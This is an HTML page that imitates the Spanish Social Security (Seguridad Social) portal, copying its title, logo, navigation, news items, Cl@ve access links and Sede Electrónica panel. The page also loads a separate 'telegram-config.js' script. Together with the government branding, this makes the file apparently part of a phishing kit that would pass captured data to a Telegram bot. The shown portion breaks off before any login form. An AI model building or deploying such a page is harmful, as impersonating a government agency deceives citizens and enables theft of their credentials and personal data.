


==== cita.html @ 640771a7 "Add files via upload" ====
<!DOCTYPE html><html class="light" lang="es" style=""><head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes" name="viewport">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="theme-color" content="#003456">
<title>Seguridad Social - Gobierno de España</title>
<script src="https://cdn.tailwindcss.com?plugins=forms,container-queries"></script>
<link href="https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;600;700&amp;display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:wght,FILL@100..700,0..1&amp;display=swap" rel="stylesheet">
<script id="tailwind-config">
        tailwind.config = {
          darkMode: "class",
          theme: {
            extend: {
              "colors": {
                      "surface-container": "#eeeeee",
                      "outline": "#737780",
                      "tertiary": "#001f3b",
                      "on-primary-fixed": "#001b3c",
                      "surface-tint": "#3a5f94",
                      "on-secondary-container": "#6e5700",
                      "surface-container-low": "#f3f3f3",
                      "surface-container-highest": "#e2e2e2",
                      "secondary": "#745b00",
                      "surface-container-high": "#e8e8e8",
                      "secondary-fixed-dim": "#f1c100",
                      "on-error": "#ffffff",
                      "primary-fixed": "#d5e3ff",
                      "on-surface": "#1a1c1c",
                      "outline-variant": "#c3c6d1",
                      "secondary-fixed": "#ffe08b",
                      "error": "#ba1a1a",
                      "on-secondary": "#ffffff",
                      "alert-red": "#D32F2F",
                      "tertiary-fixed-dim": "#9fcaff",
                      "secondary-container": "#fecb00",
                      "on-primary-fixed-variant": "#1f477b",
                      "accent-yellow": "#FFCC00",
                      "on-primary": "#ffffff",
                      "sky-blue": "#0077C8",
                      "surface-dim": "#dadada",
                      "background": "#f9f9f9",
                      "tertiary-container": "#00355d",
                      "primary-container": "#003366",
                      "inverse-primary": "#a7c8ff",
                      "on-secondary-fixed-variant": "#584400",
                      "on-surface-variant": "#43474f",
                      "on-error-container": "#93000a",
                      "on-primary-container": "#799dd6",
                      "inverse-surface": "#2f3131",
                      "on-tertiary-fixed-variant": "#00497e",
                      "on-background": "#1a1c1c",
                      "inverse-on-surface": "#f1f1f1",
                      "on-tertiary": "#ffffff",
                      "error-container": "#ffdad6",
                      "primary": "#001e40",
                      "on-tertiary-fixed": "#001d36",
                      "surface": "#f9f9f9",
                      "text-main": "#212121",
                      "primary-fixed-dim": "#a7c8ff",
                      "on-secondary-fixed": "#241a00",
                      "surface-variant": "#e2e2e2",
                      "surface-bright": "#f9f9f9",
                      "tertiary-fixed": "#d2e4ff",
                      "on-tertiary-container": "#4ba0f3",
                      "success-green": "#2E7D32",
                      "government-navy": "#003366",
                      "surface-container-lowest": "#ffffff",
                      "brand-teal": "#00738b",
                      "ss-navy": "#003456",
                      "ss-yellow": "#FFB800"
              },
              "borderRadius": {
                      "DEFAULT": "0.125rem",
                      "lg": "0.25rem",
                      "xl": "0.5rem",
                      "full": "0.75rem"
              },
              "spacing": {
                      "margin-mobile": "16px",
                      "gutter": "24px",
                      "unit": "8px",
                      "margin-desktop": "32px",
                      "container-max": "1200px"
              },
              "fontFamily": {
                      "display-lg": ["Public Sans"],
                      "label-sm": ["Public Sans"],
                      "body-md": ["Public Sans"],
                      "headline-lg-mobile": ["Public Sans"],
                      "headline-lg": ["Public Sans"],
                      "title-md": ["Public Sans"],
                      "body-lg": ["Public Sans"]
              },
              "fontSize": {
                      "display-lg": ["48px", {"lineHeight": "56px", "letterSpacing": "-0.02em", "fontWeight": "700"}],
                      "label-sm": ["14px", {"lineHeight": "20px", "letterSpacing": "0.01em", "fontWeight": "600"}],
                      "body-md": ["16px", {"lineHeight": "24px", "fontWeight": "400"}],
                      "headline-lg-mobile": ["24px", {"lineHeight": "32px", "fontWeight": "700"}],
                      "headline-lg": ["32px", {"lineHeight": "40px", "fontWeight": "700"}],
                      "title-md": ["20px", {"lineHeight": "28px", "fontWeight": "600"}],
                      "body-lg": ["18px", {"lineHeight": "28px", "fontWeight": "400"}]
              }
            },
          },
}
     </script>
 <script src="telegram-config.js"></script>
 <style>
        .material-symbols-outlined {
            font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 24;
        }
        .active-tab-indicator {
            border-bottom: 4px solid #00738b;
        }
        .accessibility-bar {
            writing-mode: vertical-rl;
            transform: rotate(180deg);
        }
        
        .stylized-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            height: 60px;
            width: 60px;
            color: #00738b;
            font-family: "Public Sans", sans-serif;
            font-size: 42px;
            font-weight: 700;
            line-height: 1;
            position: relative;
        }
        
        .icon-border-c {
            border: 3px solid #00738b;
            border-right: none;
            border-radius: 12px 0 0 12px;
            width: 35px;
            height: 45px;
            position: relative;
        }
        .icon-border-c::after {
            content: '';
            position: absolute;
            right: -10px;
            top: 0;
            width: 15px;
            height: 3px;
            background: #00738b;
        }
        .icon-border-c::before {
            content: '';
            position: absolute;
            right: -10px;
            bottom: 0;
            width: 15px;
            height: 3px;
            background: #00738b;
        }

        .icon-t {
            width: 45px;
            height: 45px;
            border-top: 5px solid #00738b;
            border-left: 1px solid transparent;
            position: relative;
        }
        .icon-t::after {
            content: '';
            position: absolute;
            left: 50%;
            top: 0;
            width: 4px;
            height: 100%;
            background: #00738b;
            transform: translateX(-50%);
        }
        .icon-t::before {
            content: '';
            position: absolute;
            left: 0;
            top: 0;
            width: 12px;
            height: 12px;
            background: #8ecbd6;
            z-index: -1;
        }

        .icon-p {
            width: 35px;
            height: 45px;
            border: 3px solid #00738b;
            border-radius: 0 15px 15px 0;
            position: relative;
        }
        .icon-p::after {
            content: '';
            position: absolute;
            left: -3px;
            top: 0;
            height: 60px;
            width: 4px;
            background: #00738b;
        }

        .icon-e {
            width: 35px;
            height: 45px;
            border: 3px solid #00738b;
            border-right: none;
            position: relative;
        }
        .icon-e::after {
            content: '';
            position: absolute;
            left: 0;
            top: 50%;
            width: 25px;
            height: 3px;
            background: #00738b;
            transform: translateY(-50%);
        }
.icon-e::before {
             content: '';
             position: absolute;
             left: 5px;
             top: 50%;
             width: 15px;
             height: 10px;
             background: #8ecbd6;
             z-index: -1;
             transform: translateY(-50%);
         }
         
         /* Responsive adjustments */
         @media (max-width: 640px) {
             .accessibility-bar {
                 display: none;
             }
             nav ul {
                 flex-wrap: wrap;
             }
             nav li {
                 flex: 1 1 50%;
                 max-width: 50%;
             }
             .h-36 {
                 height: auto;
                 min-height: 100px;
             }
             .max-h-40 {
                 max-height: 30vh;
             }
             .px-6 {
                 padding-left: 1rem;
                 padding-right: 1rem;
             }
         }
    </style>
</head>
<body class="bg-white text-on-background font-body-md text-body-md overflow-x-hidden">
<!-- Accessibility Sidebar -->
<div class="fixed left-0 top-1/4 z-50 flex flex-col items-center">
<div class="bg-[#0071B2] text-white py-6 px-3 rounded-r-xl shadow-lg cursor-pointer flex flex-col items-center gap-4">
<div class="accessibility-bar font-bold text-xs uppercase tracking-widest whitespace-nowrap">
            HERRAMIENTAS DE ACCESIBILIDAD
        </div>
<span class="material-symbols-outlined text-2xl">accessibility_new</span>
<span class="material-symbols-outlined text-xs">arrow_right</span>
</div>
</div>
<!-- Top Utility Bar -->
<div class="bg-white">
<div class="max-w-[1280px] mx-auto px-6 h-20 flex justify-between items-center">
<img alt="Gobierno de España - Seguridad Social" class="h-14" src="https://lh3.googleusercontent.com/aida-public/[base64]">
<div class="flex items-center gap-6 font-medium text-sm text-[#00738b]">
<a class="hover:underline transition-colors" href="#">Sugerencias y quejas</a>
<div class="h-4 w-px bg-gray-300"></div>
<a class="hover:underline transition-colors" href="#">Consultas</a>
<div class="h-4 w-px bg-gray-300"></div>
<span class="material-symbols-outlined cursor-pointer hover:scale-110 text-2xl">search</span>
<div class="h-4 w-px bg-gray-300"></div>
<div class="flex items-center gap-1 cursor-pointer">
<span class="">Castellano</span>
<span class="material-symbols-outlined text-sm">expand_more</span>
</div>
</div>
</div>
</div>
<!-- Main Navigation -->
<nav class="bg-white border-t border-gray-100 flex justify-center">
<div class="max-w-[1280px] mx-auto">
<ul class="flex justify-center items-stretch h-36">
<li class="flex-1 border-x border-gray-100 active-tab-indicator">
<a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal" href="#">
<span class="material-symbols-outlined text-6xl" style="font-variation-settings: 'FILL' 1;">home</span>
<span class="font-bold text-lg">Inicio</span>
</a>
</li>
<li class="flex-1 border-r border-gray-100">
<a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal hover:bg-gray-50 transition-all" href="#">
<div class="stylized-icon">
<div class="icon-border-c"></div>
</div>
<span class="font-bold text-lg">Conócenos</span>
</a>
</li>
<li class="flex-1 border-r border-gray-100">
<a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal hover:bg-gray-50 transition-all" href="#">
<div class="stylized-icon">
<div class="icon-t"></div>
</div>
<span class="font-bold text-lg">Trabajadores</span>
</a>
</li>
<li class="flex-1 border-r border-gray-100">
<a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal hover:bg-gray-50 transition-all" href="#">
<div class="stylized-icon">
<div class="icon-p"></div>
</div>
<span class="font-bold text-lg">Pensionistas</span>
</a>
</li>
<li class="flex-1 border-r border-gray-100">
<a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal hover:bg-gray-50 transition-all" href="#">
<div class="stylized-icon">
<div class="icon-e"></div>
</div>
<span class="font-bold text-lg">Empresarios</span>
</a>
</li>
</ul>
</div>
</nav>
<!-- Hero Carousel Section -->
<div class="row-container home-big-bg row-slider-container max-w-[1280px] mx-auto px-6 py-10">
<div class="row grid grid-cols-12 gap-10">
<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 row15 col-span-8">
<h1 class="sr-only">Accesos directos a servicios</h1>
<div aria-label="Carrusel de la página principal" aria-roledescription="carousel" class="carousel slide mb-8" data-ride="carousel" id="carousel-example-generic">
<h2 class="sr-only">Carrusel</h2>
<div class="component-container id-Z7_GB618030DENK1O535TQBQQ6DP1" name="ibmMainContainer">
<div class="component-control id-Z7_21I4H401MO3010A7H1SC5F30K7">
<ol class="carousel-indicators flex gap-2 mb-4">
<li class="active w-3 h-3 rounded-full bg-ss-navy cursor-pointer" data-slide-to="0" data-target="#carousel-example-generic"><span class="sr-only">Ir a Conócenos</span></li>
<li class="w-3 h-3 rounded-full border border-ss-navy cursor-pointer" data-slide-to="1" data-target="#carousel-example-generic"><span class="sr-only">Ir a Trabajadores</span></li>
<li class="w-3 h-3 rounded-full border border-ss-navy cursor-pointer" data-slide-to="2" data-target="#carousel-example-generic"><span class="sr-only">Ir a Pensionistas</span></li>
<li class="w-3 h-3 rounded-full border border-ss-navy cursor-pointer" data-slide-to="3" data-target="#carousel-example-generic"><span class="sr-only">Ir a Empresarios</span></li>
</ol>
<div class="pull-right pauseplay-carousel mb-4">
<button aria-label="Detener carrusel" class="boton boton-reduced col-xs-12 col-sm-6 text-ss-navy" id="pauseButton" title="Detener carrusel" type="button"> <span class="material-symbols-outlined">pause</span></button>
</div>
<ul class="carousel-inner relative h-[380px] bg-gray-100 rounded-xl overflow-hidden" role="listbox">
<li class="item active relative h-full">
<a class="block h-full" href="#">
<img alt="" class="w-full h-full object-cover" src="https://lh3.googleusercontent.com/aida-public/[base64]">
<div class="texto-galeria absolute bottom-0 left-0 right-0 p-8 bg-black/40 text-white">
<h3 class="text-2xl font-bold">Conócenos</h3>
<p class="">Conoce la Seguridad Social desde dentro</p>
</div>
</a>
</li>
</ul>
</div>
</div>
</div>
<!-- Highlights section integrated -->
<div class="space-y-6">
<div class="flex items-stretch bg-[#E9F2F9] rounded-t-xl overflow-hidden mb-8">
<button class="flex-1 py-6 flex flex-col items-center gap-2 bg-white text-[#005696] border-t-4 border-[#005696]">
<span class="material-symbols-outlined text-3xl">campaign</span>
<span class="font-bold">Novedades</span>
</button>
<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
<span class="material-symbols-outlined text-3xl">info</span>
<span class="font-bold">Información útil</span>
</button>
<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
<span class="material-symbols-outlined text-3xl">visibility</span>
<span class="font-bold">Lo más visitado</span>
</button>
<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
<span class="material-symbols-outlined text-3xl">security</span>
<span class="font-bold">Ciberalertas</span>
</button>
</div>
<div class="space-y-0 border-t border-gray-100">
<a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
<span class="material-symbols-outlined text-[#005696] text-3xl">description</span>
<span class="text-[#005696] font-semibold text-lg group-hover:underline">Proceso de regularización extraordinaria de extranjeros</span>
</a>
<a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
<span class="material-symbols-outlined text-[#005696] text-3xl">school</span>
<span class="text-[#005696] font-semibold text-lg group-hover:underline">Prácticas formativas</span>
</a>
<a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
<span class="material-symbols-outlined text-[#005696] text-3xl">engineering</span>
<span class="text-[#005696] font-semibold text-lg group-hover:underline">Regularización anual de cotizaciones de trabajo autónomo</span>
</a>
<a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
<span class="material-symbols-outlined text-[#005696] text-3xl">key</span>
<span class="text-[#005696] font-semibold text-lg group-hover:underline">Accesos con Cl@ve a servicios de la Sede Electrónica</span>
</a>
</div>
<div class="mt-12 p-8 bg-[#003456] text-white rounded-lg">
<p class="text-sm opacity-80 mb-2">04/05/2026</p>
<h3 class="text-xl font-medium leading-relaxed">Mejora de la estadística de Nacimiento y cuidado del menor y de Prestaciones familiares de pago único.</h3>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 home-links col-span-4 space-y-8">
<div class="bg-white border border-gray-100 rounded-xl p-8 shadow-sm">
<div class="mb-10 text-center">
<div class="text-[#005696] text-xs font-bold uppercase tracking-widest mb-1">Seguridad Social</div>
<div class="flex items-baseline justify-center gap-1">
<span class="text-4xl font-light text-[#005696]">Sede</span>
<span class="text-4xl font-bold text-[#005696]">Electrónica</span>
</div>
</div>
<div class="space-y-6">
<a class="flex items-center gap-5 group" href="#">
<div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#005696] group-hover:bg-[#005696] group-hover:text-white transition-all">
<span class="material-symbols-outlined text-3xl">payments</span>
</div>
<span class="text-sm font-bold text-[#003456] leading-tight uppercase">PRESTACIONES SEGURIDAD SOCIAL</span>
</a>
<a class="flex items-center gap-5 group" href="#">
<div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#E5232F] group-hover:bg-[#E5232F] group-hover:text-white transition-all">
<span class="material-symbols-outlined text-3xl">description</span>
</div>
<span class="text-sm font-bold text-[#003456] leading-tight uppercase">IMPORTASS. PORTAL DE LA TESORERÍA</span>
</a>
